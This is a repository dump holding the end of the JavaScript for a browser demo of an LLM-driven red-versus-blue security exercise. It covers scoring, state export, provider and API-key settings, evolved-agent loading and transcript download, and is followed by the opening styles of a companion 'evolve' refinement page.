      const hardenSys=currentScenario==='phantom'?SYS_PHANTOM_BLUE_HARDEN(networkState,bTermHistory):SYS_BLUE_HARDEN(networkState,bTermHistory);
      const hEl=document.getElementById('b-final');
      finalRpt=await callWithRecovery('HARDEN',
        opts=>streamPhase(hEl,hardenSys,budget('Produce the post-exercise hardening report.',1200),ak,opts),hEl);
    }
    document.getElementById('b-term').scrollTop=1e9;

    // Extract final verdict
    const rd=finalRpt.match(/RED TEAM SCORE:\s*([0-9]+\/10)/i);
    const bd=finalRpt.match(/BLUE TEAM SCORE:\s*([0-9]+\/10)/i);
    const vd=finalRpt.match(/VERDICT:\s*(RED WIN|BLUE WIN|DRAW)/i);
    if(rd||bd||vd){
      rT(`<div class="te-crit">EXERCISE COMPLETE — RED ${rd?rd[1]:'?/10'}</div>`);
      bT(`<div class="te-crit">EXERCISE COMPLETE — BLUE ${bd?bd[1]:'?/10'} — ${vd?vd[1]:'SEE REPORT'}</div>`);
    }
    combatFinalRpt=finalRpt;
    combatFinalScores={red:rd?rd[1]:'?/10',blue:bd?bd[1]:'?/10',verdict:vd?vd[1]:'SEE REPORT'};
    document.getElementById('dl-transcript-btn').style.display='';
    addSiem(ts(),'INFO','EXERCISE','SWARM',`Exercise complete. ${vd?vd[1]:'See report.'}`);

    // Export exercise state for evolve demo (bidirectional improvement loop)
    try{
      const parseScore=m=>m?parseInt(m[1].split('/')[0],10):null;
      const stageOutcomes=activeStages.map((st,idx)=>{
        const bTxt=(document.getElementById(`b-s${idx}`)?.textContent||'').toLowerCase();
        const passed=bTxt.includes('threat confirmed')||bTxt.includes('rule triggered')||bTxt.includes('detection:');
        const failed=bTxt.includes('no anomal')||bTxt.includes('no detection')||bTxt.includes('failed');
        return{stage:`${st.rLabel}/${st.bLabel}`,red_outcome:'PASS',
          blue_outcome:passed&&!failed?'PASS':failed?'FAIL':'PARTIAL'};
      });
      localStorage.setItem('swarm_evolve_source',JSON.stringify({
        version:1,timestamp:new Date().toISOString(),
        exercise_name:currentScenario==='phantom'?'OPERATION PHANTOM FEED':'OPERATION IRONCLAD',domain:'red_vs_blue',
        network_summary:networkState.slice(0,800),
        red_score:parseScore(rd)||8,blue_score:parseScore(bd)||7,
        verdict:(vd&&vd[1])||'SEE REPORT',stage_results:stageOutcomes,
        blue_agents:[
          {name:'TELEMETRY-ANALYST',role:'Log ingestion and first-pass anomaly detection'},
          {name:'DETECTION-ENGINEER',role:'Sigma rule authoring and threat correlation'},
          {name:'INCIDENT-COMMANDER',role:'Incident response coordination'},
          {name:'FORENSIC-COLLECTOR',role:'Digital evidence acquisition'},
          {name:'THREAT-HUNTER',role:'Proactive threat hunting'}
        ],
        blue_transcript_excerpt:bTermHistory.slice(0,2000),
        red_transcript_excerpt:rTermHistory.slice(0,1000),
        demo_mode:combatDemo
      }));
    }catch(_){}

    clearInterval(timerI);
    document.getElementById('r-stat').textContent='COMPLETE';document.getElementById('r-stat').className='pstat';
    document.getElementById('b-stat').textContent='COMPLETE';document.getElementById('b-stat').className='pstat';
    document.getElementById('binfo').innerHTML='Exercise complete. See post-exercise hardening report in blue pane. &nbsp;<a href="evolve.html" style="color:var(--grn);font-family:\'Share Tech Mono\',monospace;font-size:10px;letter-spacing:1px;text-decoration:none;border:1px solid var(--grn);padding:3px 9px;white-space:nowrap">[ OPEN IN EVOLVE DEMO ]</a>';

  }catch(err){
    rT(`<div class="ts" style="color:var(--red)">EXERCISE FAULT: ${err.message}</div>`);
    showErrorRecovery();
    clearInterval(timerI);
    running=false;
    document.getElementById('engage-btn').disabled=false;
    document.getElementById('engage-btn').textContent='[ ⚛ ENGAGE ]';
  }
}

function resetCombat(){
  clearInterval(timerI);elapsed=0;running=false;siemCount=0;
  document.getElementById('timer').textContent='00:00';
  document.getElementById('r-term').innerHTML='<div class="ts">Reset. Awaiting ENGAGE command.</div>';
  document.getElementById('b-term').innerHTML='<div class="ts">Reset. Awaiting ENGAGE command.</div>';
  document.getElementById('siem-body').innerHTML='<div class="srow"><span class="st">—</span><span class="ss info">WAITING</span><span class="sd">No alerts.</span><span class="sa">—</span></div>';
  setRP(0);setBP(0);
  document.getElementById('r-stat').textContent='STANDBY';document.getElementById('r-stat').className='pstat';
  document.getElementById('b-stat').textContent='STANDBY';document.getElementById('b-stat').className='pstat';
  document.getElementById('engage-btn').disabled=true;document.getElementById('engage-btn').textContent='[ ⚛ ENGAGE ]';
  document.getElementById('setup-btn').disabled=false;document.getElementById('setup-btn').textContent='[ SETUP NETWORK ]';
  document.getElementById('binfo').textContent='Setup vulnerable network, then engage to begin the exercise.';
  networkState='';rTermHistory='';bTermHistory='';siemAlerts=[];
  // Keep evolved agent loaded across reset — re-run tests the improvement
}

function tick2(){document.getElementById('ts2').textContent=new Date().toISOString().replace('T',' ').slice(0,19)+' UTC'}
tick2();setInterval(tick2,1000);

function setCombatProvider(p,init){
  combatProvider=p;
  if(!init)localStorage.setItem('swarm_provider',p);
  document.getElementById('cprv-ant').classList.toggle('sel',p==='anthropic');
  document.getElementById('cprv-or').classList.toggle('sel',p==='openrouter');
  document.getElementById('cprv-cc').classList.toggle('sel',p==='cc');
  document.getElementById('cprv-orfree').classList.toggle('sel',p==='orfree');
  document.getElementById('cprv-ollama').classList.toggle('sel',p==='ollama');
  const mdl=document.getElementById('cor-model');
  const ollamaMdl=document.getElementById('cor-ollama-model');
  const cak=document.getElementById('cak');
  const freeNote=document.getElementById('cfree-note');
  const ollamaNote=document.getElementById('collama-note');
  if(p==='cc'){
    if(mdl)mdl.style.display='none';
    if(ollamaMdl)ollamaMdl.style.display='none';
    if(cak){cak.style.display='none';}
    document.getElementById('cak-conf').style.display='none';
    if(freeNote)freeNote.style.display='none';
    if(ollamaNote)ollamaNote.style.display='none';
  }else if(p==='ollama'){
    if(mdl)mdl.style.display='none';
    if(ollamaMdl){ollamaMdl.style.display='';const saved=localStorage.getItem('swarm_ollama_model');if(saved)ollamaMdl.value=saved;}
    if(cak)cak.style.display='none';
    document.getElementById('cak-conf').style.display='none';
    if(freeNote)freeNote.style.display='none';
    if(ollamaNote)ollamaNote.style.display='';
  }else if(p==='orfree'){
    if(mdl){mdl.style.display='';if(!mdl.value)mdl.placeholder='google/gemini-2.0-flash-exp:free';}
    if(ollamaMdl)ollamaMdl.style.display='none';
    if(freeNote)freeNote.style.display='';
    if(ollamaNote)ollamaNote.style.display='none';
    if(cak)cak.placeholder='OpenRouter Key (sk-or-...)';
    const ok=localStorage.getItem('swarm_or_key');
    if(ok){cak.value=ok;cak.style.display='none';document.getElementById('cak-conf').style.display='block';}
    else{cak.value='';cak.style.display='';document.getElementById('cak-conf').style.display='none';}
  }else if(p==='openrouter'){
    if(mdl){mdl.style.display='';if(mdl.placeholder==='google/gemini-2.0-flash-exp:free')mdl.placeholder='anthropic/claude-sonnet-4-6';}
    if(ollamaMdl)ollamaMdl.style.display='none';
    if(freeNote)freeNote.style.display='none';
    if(ollamaNote)ollamaNote.style.display='none';
    if(cak)cak.placeholder='OpenRouter Key (sk-or-...)';
    const ok=localStorage.getItem('swarm_or_key');
    if(ok){cak.value=ok;cak.style.display='none';document.getElementById('cak-conf').style.display='block';}
    else{cak.value='';cak.style.display='';document.getElementById('cak-conf').style.display='none';}
  }else{
    if(mdl)mdl.style.display='none';
    if(ollamaMdl)ollamaMdl.style.display='none';
    if(freeNote)freeNote.style.display='none';
    if(ollamaNote)ollamaNote.style.display='none';
    if(cak)cak.placeholder='Anthropic API Key (sk-ant-...)';
    const ak=localStorage.getItem('swarm_combat_key');
    if(ak){cak.value=ak;cak.style.display='none';document.getElementById('cak-conf').style.display='block';}
    else{cak.value='';cak.style.display='';document.getElementById('cak-conf').style.display='none';}
  }
}
function clearCombatKey(){
  if(combatProvider==='openrouter'||combatProvider==='orfree')localStorage.removeItem('swarm_or_key');
  else localStorage.removeItem('swarm_combat_key');
  const cak=document.getElementById('cak');
  cak.value='';cak.style.display='';
  document.getElementById('cak-conf').style.display='none';
}
setCombatProvider(combatProvider,true);
const savedCombatMdl=localStorage.getItem('swarm_or_model');
if(savedCombatMdl){combatOrModel=savedCombatMdl;const mi=document.getElementById('cor-model');if(mi)mi.value=savedCombatMdl;}
document.getElementById('cak').addEventListener('input',e=>{
  if(combatProvider==='openrouter'||combatProvider==='orfree')localStorage.setItem('swarm_or_key',e.target.value);
  else localStorage.setItem('swarm_combat_key',e.target.value);
});
document.getElementById('cor-model')?.addEventListener('input',e=>{
  combatOrModel=e.target.value;localStorage.setItem('swarm_or_model',combatOrModel);
});
document.getElementById('cor-ollama-model')?.addEventListener('input',e=>{
  localStorage.setItem('swarm_ollama_model',e.target.value);
});

// ─── Evolve demo bidirectional import ───
let _evolveData=null;
function checkEvolveExport(){
  try{
    const raw=localStorage.getItem('swarm_evolve_export');
    if(!raw)return;
    const data=JSON.parse(raw);
    if(data.version!==1||!data.refined_agent?.name||!data.refined_agent?.refined_prompt)return;
    _evolveData=data;
    const banner=document.getElementById('evolve-banner');
    const text=document.getElementById('evolve-banner-text');
    if(banner&&text){
      text.textContent=`${data.refined_agent.name} has been refined (iteration ${data.iteration||1}). Load into next exercise?`;
      banner.style.display='flex';
    }
  }catch(_){}
}
checkEvolveExport();
window.addEventListener('storage', function(e){ if(e.key==='swarm_evolve_export'&&e.newValue) checkEvolveExport(); });
function loadEvolvedAgent(){
  if(!_evolveData)return;
  evolvedAgent=_evolveData.refined_agent;
  const normEvolved=evolvedAgent.name.toUpperCase().replace(/[\s_-]+/g,'-');
  const matched=typeof blueAgentNames!=='undefined'&&blueAgentNames.some(n=>n.toUpperCase().replace(/[\s_-]+/g,'-')===normEvolved);
  if(!matched&&typeof blueAgentNames!=='undefined'){const w='⚠ Evolved agent name "'+evolvedAgent.name+'" did not match any blue team agent — check evolve output. Evolved prompt will not be injected.';document.getElementById('binfo').textContent=w;console.warn('[combat]',w);}
  const banner=document.getElementById('evolve-banner');
  if(banner)banner.style.display='none';
  const badge=document.getElementById('evolve-badge');
  if(badge){badge.textContent=`EVOLVED: ${evolvedAgent.name}`;badge.style.display='';}
  document.getElementById('binfo').textContent=`Evolved ${evolvedAgent.name} loaded. Run SETUP NETWORK and ENGAGE to test the improvement.`;
}
function dismissEvolveBanner(){
  const banner=document.getElementById('evolve-banner');
  if(banner)banner.style.display='none';
}

function dlCombatTranscript(){
  if(!combatFinalRpt){return;}
  const ts=new Date().toISOString();
  const scen=currentScenario==='phantom'?'OPERATION PHANTOM FEED':'OPERATION IRONCLAD';
  const evolvedNote=evolvedAgent?` (EVOLVED ${evolvedAgent.name} loaded)`:'';
  const siemRows=[...document.querySelectorAll('#siem-body .srow')].map(r=>{
    const t=r.querySelector('.st')?.textContent||'';
    const s=r.querySelector('.ss')?.textContent||'';
    const d=r.querySelector('.sd')?.textContent||'';
    const a=r.querySelector('.sa')?.textContent||'';
    return `${t} | ${s} | ${a} | ${d}`;
  }).filter(l=>!l.includes('No alerts')).join('\n');
  const pkg=[
    `<!-- MULTI-AGENT RED-VS-BLUE COMBAT EXERCISE TRANSCRIPT`,
    `  Generated: ${ts}`,
    `  Scenario: ${scen}${evolvedNote}`,
    `  Red Score: ${combatFinalScores.red||'?/10'} | Blue Score: ${combatFinalScores.blue||'?/10'} | Verdict: ${combatFinalScores.verdict||'SEE REPORT'}`,
    `  Mode: ${combatDemo?'DEMO':'LIVE'} | Provider: ${combatProvider||'anthropic'}`,
    `-->`,``,
    `# COMBAT EXERCISE TRANSCRIPT — ${scen}`,``,
    `**Generated:** ${ts}  `,
    `**Mode:** ${combatDemo?'DEMO':'LIVE'}  `,
    `**Final Score:** Red ${combatFinalScores.red||'?/10'} / Blue ${combatFinalScores.blue||'?/10'}  `,
    `**Verdict:** ${combatFinalScores.verdict||'SEE REPORT'}  `,
    evolvedAgent?`**Evolved Agent Loaded:** ${evolvedAgent.name} (iter ${evolvedAgent.iteration||'?'})  `:'',
    ``,`---`,``,
    `## NETWORK SETUP`,``,(networkState||'(no setup capture)').trim(),``,`---`,``,
    `## RED TEAM TRANSCRIPT`,``,(rTermHistory||'(no transcript)').trim(),``,`---`,``,
    `## BLUE TEAM TRANSCRIPT`,``,(bTermHistory||'(no transcript)').trim(),``,`---`,``,
    `## SIEM ALERTS`,``,siemRows||'(no alerts captured)',``,`---`,``,
    `# POST-EXERCISE HARDENING REPORT`,``,combatFinalRpt
  ].filter(Boolean).join('\n');
  const fn=`combat-${currentScenario}-${Date.now()}.md`;
  const b=new Blob([pkg],{type:'text/markdown;charset=utf-8'});
  const u=URL.createObjectURL(b);const a=document.createElement('a');
  a.href=u;a.download=fn;a.click();URL.revokeObjectURL(u);
  const btn=document.getElementById('dl-transcript-btn');
  const orig=btn.textContent;btn.textContent='[ ⬇ DOWNLOADED ✓ ]';
  setTimeout(()=>btn.textContent=orig,2000);
}

// A7: Space bar advances STEP MODE gate
document.addEventListener('keydown',function(e){if(e.code==='Space'&&e.target.tagName!=='INPUT'&&e.target.tagName!=='TEXTAREA'){const gates=document.querySelectorAll('.step-btn:not([style*="display:none"])');if(gates.length){e.preventDefault();gates[0].click();}}});
// A8: Ctrl+D toggles DEMO MODE
document.addEventListener('keydown',function(e){if(e.ctrlKey&&e.key==='d'){e.preventDefault();toggleCombatDemo();}});
document.addEventListener('keydown',function(e){if(e.ctrlKey&&e.key==='p'){e.preventDefault();document.body.classList.toggle('pmode');}});
</script>
</body>
</html>
</file>

<file: web/evolve.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<title>MULTI-AGENT REFINEMENT LOOP</title>
<style>
/* Vendored fonts — local @font-face, no CDN. Files in web/assets/fonts/.
   Keeps the demo fully self-contained: open the HTML straight from disk. */
@font-face{
  font-family:'Orbitron';
  font-style:normal;font-weight:400;font-display:swap;
  src:url('assets/fonts/orbitron-400.woff2') format('woff2');
}
@font-face{
  font-family:'Orbitron';
  font-style:normal;font-weight:700;font-display:swap;
  src:url('assets/fonts/orbitron-700.woff2') format('woff2');
}
@font-face{
  font-family:'Orbitron';
  font-style:normal;font-weight:900;font-display:swap;
  src:url('assets/fonts/orbitron-900.woff2') format('woff2');
}
@font-face{
  font-family:'Share Tech Mono';
  font-style:normal;font-weight:400;font-display:swap;
  src:url('assets/fonts/sharetechmono-400.woff2') format('woff2');
}
:root{
  --bg:#020208;--bp:#05050f;--bi:#08081a;
  --amb:#ffbc00;--ad:#8a6200;--am:#d09800;
  --grn:#00f090;--red:#ff3355;--blu:#4fc3f7;
  --wht:#e8e8f8;--gr:#7878a0;--bdr:#10101e;
  --gr-a:0 0 12px rgba(255,188,0,.45);
  --gr-g:0 0 12px rgba(0,240,144,.45);
  --gr-r:0 0 12px rgba(255,51,85,.45);
  --gr-b:0 0 12px rgba(79,195,247,.35);
}
*{box-sizing:border-box;margin:0;padding:0}
html,body{height:100%;overflow:hidden}
body{background:var(--bg);color:var(--wht);font-family:'Share Tech Mono','Courier New',monospace;font-size:14px;display:flex;flex-direction:column}
body::after{content:'';position:fixed;inset:0;pointer-events:none;z-index:9999;background:repeating-linear-gradient(0deg,transparent,transparent 3px,rgba(0,0,0,.055) 3px,rgba(0,0,0,.055) 4px)}

/* Banner */
.banner{background:var(--amb);color:#000;text-align:center;padding:4px;font-family:'Orbitron',sans-serif;font-weight:900;font-size:11px;letter-spacing:4px;flex-shrink:0}

/* Header */
.hdr{display:flex;justify-content:space-between;align-items:center;padding:9px 16px;border-bottom:1px solid var(--bdr);background:linear-gradient(180deg,rgba(255,188,0,.04),transparent);flex-shrink:0}
.ht{font-family:'Orbitron',sans-serif;font-weight:900;font-size:17px;letter-spacing:3px;color:var(--amb);text-shadow:var(--gr-a)}
.hs{font-size:10px;color:var(--am);letter-spacing:2px;margin-top:2px}
.hcyc{font-family:'Orbitron',sans-serif;font-size:13px;color:var(--amb);letter-spacing:2px;text-shadow:var(--gr-a)}

/* Phase bar */
.pbar{display:flex;border-bottom:1px solid var(--bdr);background:var(--bp);flex-shrink:0}
.eph{flex:1;padding:5px 2px;text-align:center;font-size:12px;letter-spacing:1px;color:var(--gr);border-right:1px solid var(--bdr);transition:all .3s;line-height:1.5}
.eph:last-child{border-right:none}
.eph .epn{display:block;font-size:10px;color:#606090;margin-bottom:1px}
.eph.active{color:var(--amb);text-shadow:var(--gr-a);background:rgba(255,188,0,.025)}
.eph.active .epn{color:var(--ad)}
.eph.done{color:var(--grn);background:rgba(0,240,144,.015)}
.eph.done .epn{color:#004d26}

/* Main content area */
.main{flex:1;min-height:0;overflow:hidden;display:flex;flex-direction:column}

/* Phase panels */
.phase-panel{display:none;flex:1;min-height:0;overflow:hidden;flex-direction:column}
.phase-panel.active{display:flex}

/* Mode select */
.mode-select{flex:1;display:flex;flex-direction:column;align-items:center;justify-content:center;gap:24px;padding:30px}
.mode-title{font-family:'Orbitron',sans-serif;font-size:11px;letter-spacing:3px;color:var(--gr);margin-bottom:8px}
.mode-btns{display:flex;gap:20px;align-items:stretch}
.mode-btn{flex:1;min-width:200px;background:var(--bp);border:2px solid var(--gr);color:var(--gr);font-family:'Orbitron',sans-serif;font-size:12px;letter-spacing:2px;padding:24px 20px;cursor:pointer;transition:all .3s;text-align:center;display:flex;flex-direction:column;gap:8px}
.mode-btn:hover{border-color:var(--am);color:var(--amb);background:rgba(255,188,0,.04)}
.mode-btn.chain-ready{border-color:var(--amb);color:var(--amb);box-shadow:var(--gr-a)}
.mode-btn.chain-dim{opacity:.5}
.mode-icon{font-size:28px;display:block}
.mode-desc{font-family:'Share Tech Mono',monospace;font-size:10px;letter-spacing:1px;color:#5858a0;line-height:1.6;margin-top:4px;font-weight:normal}

/* Intake panel */
.intake-wrap{flex:1;overflow-y:auto;padding:16px 20px;display:flex;flex-direction:column;gap:14px;min-height:0}
.intake-hdr{font-family:'Orbitron',sans-serif;font-size:11px;letter-spacing:3px;color:var(--amb);padding-bottom:8px;border-bottom:1px solid var(--bdr)}

/* Preset swarm selector */
.swarm-toggle{display:flex;gap:0;margin-bottom:10px}
.swtb{background:var(--bi);border:1px solid var(--bdr);color:var(--gr);font-family:'Orbitron',sans-serif;font-size:10px;letter-spacing:2px;padding:8px 22px;cursor:pointer;transition:all .2s}
.swtb:hover{border-color:var(--am);color:var(--amb)}
.swtb.sel-red{border-color:var(--red);color:var(--red);background:rgba(255,51,85,.06)}
.swtb.sel-blue{border-color:var(--blu);color:var(--blu);background:rgba(79,195,247,.06)}

/* Agent cards */
.agent-list{display:flex;flex-direction:column;gap:6px}
.agent-card{display:flex;align-items:center;gap:12px;padding:8px 12px;background:var(--bp);border:1px solid var(--bdr);font-size:11px}
.agent-name{font-family:'Orbitron',sans-serif;font-size:10px;letter-spacing:1.5px;color:var(--amb);min-width:160px}
.agent-role{color:#7070a0}

/* Custom form */
.custom-grid{display:grid;grid-template-columns:1fr 1fr;gap:16px;flex:1}
.form-label{font-size:9px;letter-spacing:2px;color:var(--am);display:block;margin-bottom:4px}
.form-ta{width:100%;background:var(--bi);border:1px solid var(--bdr);border-bottom-color:var(--gr);color:var(--wht);font-family:'Share Tech Mono',monospace;font-size:11px;padding:7px 9px;outline:none;resize:none;height:90px;line-height:1.6}
.form-ta:focus{border-color:var(--am)}
.agent-slots{display:flex;flex-direction:column;gap:8px}
.agent-slot{border:1px solid var(--bdr);background:var(--bp)}
.slot-hdr{display:flex;align-items:center;justify-content:space-between;padding:6px 10px;font-size:10px;letter-spacing:1.5px;color:var(--am);cursor:pointer;border-bottom:1px solid var(--bdr)}
.slot-body{padding:8px;display:flex;flex-direction:column;gap:6px}
.slot-body.hidden{display:none}
.form-inp{width:100%;background:var(--bi);border:1px solid var(--bdr);border-bottom-color:var(--gr);color:var(--amb);font-family:'Share Tech Mono',monospace;font-size:11px;padding:5px 8px;outline:none}
.form-inp:focus{border-color:var(--am)}
.add-slot-btn{background:transparent;border:1px dashed var(--gr);color:var(--gr);font-family:'Share Tech Mono',monospace;font-size:10px;letter-spacing:1px;padding:6px 14px;cursor:pointer;transition:all .2s;width:100%;margin-top:4px}
.add-slot-btn:hover{border-color:var(--am);color:var(--am)}

/* Chain import card */
.chain-card{background:var(--bp);border:1px solid var(--amb);padding:14px;border-radius:0}
.chain-card-hdr{font-family:'Orbitron',sans-serif;font-size:12px;letter-spacing:2px;color:var(--amb);margin-bottom:10px;text-shadow:var(--gr-a)}
.chain-scores{display:flex;gap:10px;margin-bottom:10px}
.score-badge{padding:4px 12px;font-family:'Orbitron',sans-serif;font-size:11px;letter-spacing:1px}
.score-badge.red{background:rgba(255,51,85,.12);border:1px solid var(--red);color:var(--red)}
.score-badge.blue{background:rgba(79,195,247,.12);border:1px solid var(--blu);color:var(--blu)}
.chain-table{width:100%;border-collapse:collapse;font-size:11px;margin-bottom:10px}
.chain-table th{text-align:left;padding:4px 8px;font-size:9px;letter-spacing:1.5px;color:var(--gr);border-bottom:1px solid var(--bdr)}
.chain-table td{padding:4px 8px;border-bottom:1px solid var(--bdr)}
.outcome-pass{color:var(--grn)}
.outcome-partial{color:var(--amb)}
.outcome-fail{color:var(--red)}
.chain-agents{font-size:11px;color:#7070a0;margin-top:6px}

/* Begin button */
.begin-btn{background:transparent;border:2px solid var(--amb);color:var(--amb);font-family:'Orbitron',sans-serif;font-weight:700;font-size:13px;letter-spacing:2px;padding:12px 32px;cursor:pointer;box-shadow:var(--gr-a);transition:all .3s;align-self:flex-start;margin-top:8px}
.begin-btn:hover{background:rgba(255,188,0,.08)}
.begin-btn:disabled{border-color:var(--gr);color:var(--gr);cursor:not-allowed;box-shadow:none}

/* Exercise panel */
.exercise-wrap{flex:1;overflow:hidden;display:flex;flex-direction:column;min-height:0}
.ex-split{display:grid;grid-template-columns:1fr 1px 1fr;flex:1;min-height:0;overflow:hidden}
.ex-div{background:linear-gradient(180deg,var(--red),var(--blu));opacity:.35}
.ex-pane{display:flex;flex-direction:column;overflow:hidden;min-height:0}
.ex-ptb{display:flex;align-items:center;justify-content:space-between;padding:7px 14px;border-bottom:1px solid var(--bdr);flex-shrink:0}
.ex-ptitle{font-size:10.5px;letter-spacing:2px}
.ex-ptitle.red{color:#e04060}
.ex-ptitle.blue{color:var(--blu)}
.terminal{flex:1;overflow-y:auto;padding:13px;line-height:1.9;min-height:0;font-size:14px}
.terminal.single{flex:1;overflow-y:auto;padding:13px;line-height:1.9;min-height:0;font-size:14px;width:100%}
.ts-line{color:#5050a0;font-size:11px}
.ts-line::before{content:'// '}
.te{margin:8px 0}
.te-hdr{font-size:10.5px;letter-spacing:1.5px;margin-bottom:4px;display:flex;align-items:center;gap:6px}
.te-hdr::before{content:'▶';font-size:8.5px;opacity:.6}
.te-hdr.red{color:var(--red)}
.te-hdr.blue{color:var(--blu)}
.te-hdr.amber{color:var(--amb)}
.te-body{white-space:pre-wrap;padding:6px 0 6px 12px;font-size:14px;line-height:1.8}
.te-body.red{border-left:2px solid rgba(255,51,85,.4);color:#f0c8c8}
.te-body.blue{border-left:2px solid rgba(79,195,247,.4);color:#c0daf0}
.te-body.amber{border-left:2px solid rgba(255,188,0,.4);color:#f0e0a0}

/* Arbiter panel */
.arbiter-wrap{flex:1;overflow-y:auto;padding:16px 20px;display:flex;flex-direction:column;gap:12px;min-height:0}
.arbiter-hdr{font-family:'Orbitron',sans-serif;font-size:13px;letter-spacing:3px;color:var(--amb);text-shadow:var(--gr-a);padding-bottom:8px;border-bottom:1px solid var(--bdr)}
.arbiter-content{white-space:pre-wrap;font-size:12px;line-height:1.85;color:var(--wht)}
.score-table{width:100%;border-collapse:collapse;font-size:11px;margin:8px 0}
.score-table th{text-align:left;padding:5px 8px;font-size:9px;letter-spacing:1.5px;color:var(--gr);border-bottom:1px solid var(--bdr)}
.score-table td{padding:5px 8px;border-bottom:1px solid var(--bdr)}
.score-hi{color:var(--grn)}
.score-mid{color:var(--amb)}
.score-lo{color:var(--red)}
.weakest-box{border:1px solid var(--red);background:rgba(255,51,85,.05);padding:10px 14px;animation:weakPulse 2.5s ease-in-out infinite}
@keyframes weakPulse{0%,100%{box-shadow:0 0 6px rgba(255,51,85,.2)}50%{box-shadow:0 0 18px rgba(255,51,85,.5)}}
.weakest-label{font-family:'Orbitron',sans-serif;font-size:10px;letter-spacing:2px;color:var(--red);margin-bottom:6px}
.aggregate-score{font-family:'Orbitron',sans-serif;font-size:28px;color:var(--amb);text-shadow:var(--gr-a);text-align:center;padding:10px 0;animation:aggPulse 1s ease-out}
@keyframes aggPulse{0%{opacity:0;transform:scale(.8)}100%{opacity:1;transform:scale(1)}}

/* Sculptor diff panel */
.sculptor-wrap{flex:1;overflow:hidden;display:flex;flex-direction:column;min-height:0}
.sculptor-grid{display:grid;grid-template-columns:30% 20% 50%;flex:1;min-height:0;overflow:hidden}
.diff-pane{display:flex;flex-direction:column;overflow:hidden;min-height:0;border-right:1px solid var(--bdr)}
.diff-pane:last-child{border-right:none}
.diff-hdr{padding:7px 12px;font-size:9.5px;letter-spacing:2px;border-bottom:1px solid var(--bdr);flex-shrink:0;background:var(--bp)}
.diff-hdr.before{color:#e04060}
.diff-hdr.center{color:var(--amb);text-align:center}
.diff-hdr.after{color:var(--grn)}
.diff-body{flex:1;overflow-y:auto;padding:10px 12px;font-size:11px;line-height:1.8;white-space:pre-wrap}
.diff-line{display:block;padding:1px 0}
.diff-line.added{background:rgba(240,165,0,.12)}
.diff-line.removed{text-decoration:line-through;opacity:.45}
.manifest-cards{display:flex;flex-direction:column;gap:8px;padding:10px}
.manifest-card{padding:8px 10px;border:1px solid var(--bdr);font-size:11px;opacity:0;transition:opacity .4s}
.manifest-card.visible{opacity:1}
.manifest-badge{font-family:'Orbitron',sans-serif;font-size:8px;letter-spacing:2px;padding:2px 6px;margin-bottom:4px;display:inline-block}
.badge-added{background:rgba(0,240,144,.12);border:1px solid var(--grn);color:var(--grn)}
.badge-removed{background:rgba(255,51,85,.12);border:1px solid var(--red);color:var(--red)}
.badge-tightened{background:rgba(255,188,0,.12);border:1px solid var(--amb);color:var(--amb)}
.badge-clarified{background:rgba(79,195,247,.12);border:1px solid var(--blu);color:var(--blu)}
.sculptor-analyzing{text-align:center;padding:20px;color:var(--amb);font-size:11px;animation:blink .9s infinite}
@keyframes blink{0%,100%{opacity:1}50%{opacity:.25}}

/* Rerun panel */
.rerun-wrap{flex:1;overflow:hidden;display:flex;flex-direction:column;min-height:0}
.rerun-split{display:grid;grid-template-columns:1fr 1fr;border-bottom:1px solid var(--bdr);flex:1;min-height:0;overflow:hidden}
.rerun-pane{display:flex;flex-direction:column;overflow:hidden;min-height:0;border-right:1px solid var(--bdr)}
.rerun-pane:last-child{border-right:none}
